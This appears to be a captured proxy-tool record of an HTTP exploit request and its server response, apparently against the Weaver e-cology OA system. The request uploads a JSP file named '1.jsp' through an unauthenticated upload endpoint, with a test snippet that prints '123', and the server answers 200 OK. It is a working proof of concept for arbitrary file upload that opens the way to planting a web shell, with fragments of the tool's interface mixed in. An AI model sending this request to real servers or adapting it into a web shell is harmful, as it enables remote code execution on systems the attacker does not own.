 POST /page/exportImport/uploadOperation.jsp HTTP/1.1
Content-Length: 239
Content-Type: multipart/form-data; boundary=_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Host: 1
User-Agent: Apache-HttpClient/4.5.3 (Java/1.8.0_231)
Connection: close
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<%out.print("123");%>
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1---
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: Resin/4.0.58
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
X-UA-Compatible: IE=8
Set-Cookie: ecology_JSessionid=aaanxBKgdyelGbiZJI1ex; path=/; HttpOnly
Content-Type: text/html; charset=UTF-8
Connection: close
Date: Wed, 22 Apr 2020 02:17:38 GMT
Content-Length: 40
仅上传了out.print("字符串测试
")
? < + > Type a search term 0 matche
366 bytes | 62 milli